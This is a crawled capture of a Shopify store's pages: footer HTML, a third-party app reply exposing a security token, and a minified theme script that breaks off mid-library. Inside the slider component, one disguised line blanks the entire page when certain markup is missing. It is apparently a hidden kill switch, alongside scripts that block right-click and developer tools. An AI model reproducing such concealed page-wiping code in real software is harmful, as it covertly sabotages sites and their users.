                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Bee Mission</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://beemission.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AdlMwdW41eW0wNHQ2b__18131037017812181619" class="shopify-block shopify-app-block">
  <script defer src="https://chimpstatic.com/mcjs-connected/js/users/078d3d3b3d7a33a1815e64c20/8e1a459d2fb04e2329a2bf391.js"></script>
  <script>window.mc_embedded = true;</script>



</div><div id="shopify-block-AWGxmMlp0WWFnTzZRY__16798170927650018749" class="shopify-block shopify-app-block">







  
  




<div id="recharge-storefront-experiences">
  
  <div></div>
</div>
<script type="module" src="https://static.rechargecdn.com/assets/storefront-experiences/storefront-experiences.js"></script>

<script>
  (function () {
    
    
    
    
  
    window.RechargeStorefrontConfig = {
      customer: null,
      shop: {
        currency: "USD",
        locale: "en",
        identifier: "save-the-bees-project.myshopify.com",
        market_id: 2069037117,
        currency_format: "${{amount}}",
        routes: {
          cart: "\/cart",
          root: "\/",
        },
      },
      cart_overlay:{"enabled":true},
      cart_overlay_preview:{},
      cart_drawer:{"enabled":true},
      cart_drawer_preview:{},
    };
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=save-the-bees-project.myshopify.com&store_client_id=U2E4b284RlZNd25rQkhySWZRQ1F5QT09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$ko7oQanSFccs2a6TCjZCK.7v7KPLpKy96mQayt3yqlW5k18e7V4nC"}

--- FILE ---
content_type: text/javascript
request_url: https://beemission.com/cdn/shop/t/42/assets/secondary.js?v=108993274826804459091714246297
body_size: 20279
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.updateActive="true"===this.dataset.updateActive,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0){this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")});let e=this.sliderControlButtons[this.currentPage-1];e&&(e.classList.add("slider-counter__link--active"),e.setAttribute("aria-current",!0))}let i=this.sliderItems[this.currentPage-1];this.pauseVideos&&i&&this.internalVideos.forEach(t=>{i.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1){let i=t.offsetLeft+t.clientWidth,s=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0);return i<=s}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function g(t){return d(t)?t:[t]}function v(t,e){g(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function C(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function L(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return C(t,e)}):s}function k(t,e){return e?L(t,e)[0]:t.firstElementChild}var x=Object.keys;function _(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){v(e||x(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?_(e,function(e,i){P(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var 